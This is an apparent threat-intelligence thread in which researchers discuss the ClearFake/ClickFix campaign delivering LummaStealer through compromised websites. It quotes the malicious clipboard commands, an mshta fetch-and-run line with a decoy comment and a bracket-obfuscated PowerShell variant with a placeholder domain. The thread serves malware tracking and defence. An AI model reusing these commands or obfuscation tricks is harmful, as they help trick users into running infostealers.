#ClearFake / #ClickFix is back infecting directly legit but vulnerable websites, delivering in the end #Lumma / #LummaStealer

The infection hides as a base64 encoded & obfuscated Javascript directly on the home page. It gets the overlay from a smart contract and injects it into the HTML.
The command it copies in the clipboard has the following string structure:
mshta [URL] # Decoy comment to look genuine to the user and hide the previous commands in the Run prompt
This command starts a long chain of Powershell commands leading finally to #LummaStealer
@threatcat_ch Been checking in on this campaign from time to time. New changes:
powershell -w 1 powershell -Command ('ms]]]ht]]]a]]].]]]exe https://[DOMAIN]i=${usr_id}' -replace ']')
Also, the info stealer has been changed. Not certain of which as of now. But seems very similar to ACR Stealer.
@ttakvam Yes indeed - they were experimenting quite a bit yesterday morning. Somehow we're having troubles getting to the payload...
@threatcat_ch my extractor broke from the changes :/ which payload? The logic for building the JS is using a array to build the command to run. Trying to figure it out and update the extractor. No luck as of yet :(
@ttakvam We get the clipboard content reliably as of now, but we have troubles getting the malicious content grabbed by mshta...